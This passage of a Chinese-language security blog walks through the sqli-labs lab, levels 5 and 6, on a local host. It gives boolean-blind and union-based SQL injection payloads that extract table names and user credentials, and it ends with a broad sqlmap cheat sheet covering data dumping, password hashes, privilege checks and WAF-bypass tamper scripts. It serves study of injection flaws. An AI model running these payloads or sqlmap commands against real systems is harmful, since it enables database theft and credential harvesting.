
可以看出tables为emails,referers,uagents,users
剩余步骤不想一个个爆了:
- 判断所有字段名的长度:
?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>§1§--+ - 逐一判断字段名:
?id=1'and substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),§1§,1)='§a§'--+ - 判断字段内容长度:
?id=1' and length((select group_concat(username,password) from users))>§1§--+ - 逐一检测内容:
?id=1' and substr((select group_concat(username,password) from users),§1§,1)='§a§'-+
手工爆太麻烦了,sqlmap
- 检测「注入点」
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1'
- 查看所有「数据库」
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1' --dbs
- 查看当前使用的数据库
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1' --current-db
- 查看「数据表」
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1' -D 'security' --tables
- 查看「字段」
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1' -D 'security' -T 'users' --columns
- 查看「数据」
sqlmap -u 'http://127.0.0.1/sqli-labs/Less-5?id=1' -D 'security' -T 'users' --dump
直接当我less_5没通关
less_6
1.试试?id=1'

没报错
2.再试试?id=1"

说明是双引号字符型,和第5关一样也是布尔盲注,不做了
三.SQLi手工注入步骤
- 判断有无注入点
-
- 方法:通过向应用程序的输入点(如url参数、表单输入等)输入特殊字符(如单引号'、双引号"、注释符--等),观察应用程序的响应。如果应用程序返回数据库错误消息或行为异常,则可能存在sql注入点。
- 示例:在url后添加
and 1=1和and 1=2,观察页面响应是否发生变化。如果and 1=1正常显示而and 1=2导致错误或页面内容变化,则可能存在注入点。
- 猜解列名数量
-
- 方法:使用
order by语句尝试对结果进行排序,通过逐渐增加列数来观察应用程序是否报错。如果某个列数导致错误,则前一个列数即为数据库表中可能的列数。 - 示例:在url后添加
order by 1、order by 2等,直到出现错误,前一个成功的数字即为列数。
- 方法:使用
- 通过报错方式判断回显点
-
- 方法:利用数据库的错误信息来确定哪些位置可以显示注入的sql查询结果。这通常涉及构造能够触发数据库错误的sql语句,并观察错误消息中是否包含有用的信息。
- 示例:在注入点处输入能够触发数据库错误的sql语句,如
union select 1, 'test', 3 from dual(注意:dual是oracle的虚拟表,mysql中可省略),观察哪些位置显示了'test'字符串。
- 利用union select进行信息收集
-
- 方法:在确定了列数和回显点后,使用
union select语句将恶意的sql查询结果与正常的查询结果合并,从而获取数据库中的敏感信息。 - 示例:
union select 1, database(), user() --+(--+用于注释掉原始查询的剩余部分),以获取当前数据库名和数据库用户。
- 方法:在确定了列数和回显点后,使用
- 获取数据库结构信息
-
- 方法:通过查询
information_schema数据库中的表(如tables、columns等),获取数据库的结构信息,包括表名、列名等。 - 示例:
union select 1, table_name, 3 from information_schema.tables where table_schema = database() limit 0,1,以获取当前数据库中的第一个表名。
- 方法:通过查询
- 提取敏感数据
-
- 方法:在获取了表名和列名后,使用
select语句直接查询并提取敏感数据,如用户账号、密码等。 - 示例:
union select 1, username, password from users limit 0,1,以获取users表中的第一条记录的用户名和密码。
- 方法:在获取了表名和列名后,使用
扩展总结-sqlmap的使用
原博客链接:http://t.csdnimg.cn/O8cQp
快速入门
- 检测「注入点」
sqlmap -u 'url' - 查看所有「数据库」
sqlmap -u 'url' --dbs - 查看当前使用的数据库
sqlmap -u 'url' --current-db - 查看「数据表」
sqlmap -u 'url' -D 'security' --tables - 查看「字段」
sqlmap -u 'url' -D 'security' -T 'users' --columns - 查看「数据」
sqlmap -u 'url' -D 'security' -T 'users' --dump
目标
检测「注入点」前,需要指定需要检测的「对象」。
指定url
-u 参数,指定需要检测的url,单/双引号包裹。中间如果有提示,就输入y。
提示:SQLmap不能直接「扫描」网站漏洞,先用其他扫描工具扫出注入点,再用SQLmap验证并「利用」注入点。sqlmap -u 'url'
扫描完成后,告诉我们存在的注入类型和使用的数据库及版本。
指定文件(批量检测)
准备一个「文件」,写上需要检测的多个url,一行一个。
-m 指定文件,可以「批量扫描」文件中的url。sqlmap -m urls.txt
逐个扫描url,需要确认就按y,扫描完一个,就会提示存在的注入点,然后再按y扫描下一个url
指定数据库/表/字段
-D 指定目标「数据库」,单/双引号包裹,常配合其他参数使用。
-T 指定目标「表」,单/双引号包裹,常配合其他参数使用。
-C 指定目标「字段」,单/双引号包裹,常配合其他参数使用。
sqlmap -u 'url' -D 'security' -T 'users' -C 'username' --dump
post请求
检测「post请求」的注入点,使用BP等工具「抓包」,将http请求内容保存到txt文件中
-r 指定需要检测的文件,SQLmap会通过post请求方式检测目标。
sqlmap -r bp.txt
cookie注入
--cookie 指定cookie的值,单/双引号包裹。
sqlmap -u "" --cookie 'cookie'
脱库
获取所有内容:sqlmap -u 'url' -a
获取数据库
--dbs 获取数据库
- 获取数据库版本:
sqlmap -u 'url' -b - 获取当前使用的数据库:
sqlmap -u 'url' --current-db - 获取所有数据库:
sqlmap -u 'url' --dbs
获取表
--tables 获取表
- 指定数据库-获取表:
sqlmap -u 'url' -D 'database_name' --tables - 同时获取多个库的表名,库名用逗号分隔:
sqlmap -u 'url' -D 'd_name1,d_name2' --tables - 不指定数据库,默认获取数据库中所有的表:
sqlmap -u 'url' --tables
获取字段
--columns 参数用来获取字段
- 指定库和表(只指定库名但不指定表名会报错):
sqlmap -u 'url' -D 'database_name' -T 'column_name' --columns - 不指定表名,默认获取当前数据库中所有表的字段:
sqlmap -u 'url' --columns
获取字段类型
--schema 获取字段类型,可以指定库或指定表。不指定则获取数据库中所有字段的类型。
sqlmap -u 'url' -D 'database_name' --schema
获取值(数据)
--dump 获取值,也就是表中的数据。可以指定具体的库、表、字段。
sqlmap -u 'url' -D 'databse_name' -T 'table_name' -C 'column_name1,column_name2' --dump
获取指定库中所有表的数据:sqlmap -u 'url' -D 'database_name' --dump
默认获取表中的所有数据,可以使用 --start --stop 指定开始和结束的行,只获取一部分数据:sqlmap -u 'url' -D 'd_name' -T 't_name' --start 1 --stop 5 --dump
获取用户
- 获取当前登录数据库的用户:
--current-user - 获取数据库的所有用户名:
--users - 获取所有数据库用户的密码(哈希值):
--passwords
数据库不存储明文密码,只会将密码加密后,存储密码的哈希值,所以只能查出来哈希值,可以借助工具把它们解析成明文。 - 获取每个数据库用户的权限:
--privileges - 判断当前登录的用户是不是数据库的管理员账号:
--is-dba
获取主机名
--hostname 获取服务器主机名。
sqlmap -u 'url' --hostname
搜索库、表、字段
--search 搜索数据库中是否存在指定库/表/字段,需要指定库名/表名/字段名。
- 搜索库:
sqlmap -u 'url' -D 'd_name' --search - 搜索表:
sqlmap -u 'url' -T 't_name' --search - 搜索字段:
sqlmap -u 'url' -C 'column_name' --search
需要手动选择模糊匹配(1)还是完全匹配(2),而后返回匹配的结果
正在执行的SQL语句
--statements 获取数据库中正在执行的SQL语句。
sqlmap -u 'url' --statements
WAF绕过
--tamper 指定绕过脚本,绕过WAF或ids等。
sqlmap -u 'url' --tamper 'test.py'
QLmap内置了很多绕过脚本,在 sqlmap/tamper/ 目录下
其他
--batch (默认确认)不再询问是否确认。
--method=GET 指定请求方式(GET/POST)
--random-agent 随机切换UA(User-Agent)
--user-agent ' ' 使用自定义的UA(User-Agent)
--referer ' ' 使用自定义的 referer
--proxy="127.0.0.1:8080" 指定代理
--threads 10 设置线程数,最高10
--level=1 执行测试的等级(1-5,默认为1,常用3)
--risk=1 风险级别(0~3,默认1,常用1),级别提高会增加数据被篡改的风险。
四.sqlmap通过或验证关卡6

1.验证注入点:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1'

2.查看所有数据库:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1' --dbs
3.查看当前使用的数据库:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1' --current-db


4.查看当前数据库的所有表名:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1' -D 'security' --tables
5.查看users表的所有列字段名:sqlmap -u 'http://127.0.0.1/sqli-labs/Less-6?id=1' -D 'security' -T 'users' --columns

